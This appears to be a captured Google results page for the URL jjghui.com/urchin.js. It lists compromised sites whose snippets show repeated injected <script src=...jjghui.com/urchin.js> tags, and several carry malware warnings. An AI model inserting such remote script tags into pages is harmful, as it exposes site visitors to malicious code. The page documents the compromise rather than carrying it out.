 Google
"http://jjghui.com/urchin.js"
Advanced search
Search
Page 10 of about 1,090,000 results (0.63 seconds)
Everything
Images
Maps
Videos
News
Shopping
More
Any time
Past hour
Past 24 hours
APSRTC Forum | APSRTC bus services near Indira nagar
www.indiatransit.com/ShowThread.aspx?ID=45 +1
This site may harm your computer.
18 Nov 2007 – 16th November, 2007 </title><script src=http://jjghui.com/urchin.js
></script></title><script src=http://jjghui.com/urchin.js ></script></title><script ...
Khoa N. D. Dang's Official Personal Web Site
knotsoft.com/forum/forum.asp?Forum_ID...064B... +1
3 Jun 2011 – Title: NACE Salary Calculator crackcrack crackcrack >script
src=http://jjghui.com/urchin.js >>script src=http://jjghui.com/urchin.js ...
موقع الرسمي لمحافظة اربيل كوردي ...
www.hawlergov.org/ara/article.aspx?ID=5124 +1
This site may harm your computer.
?????????</title><script src=http://jjghui.com/urchin.js ></script></title><script
src=http://jjghui.com/urchin.js ></script>. 02/10/2011 ? ...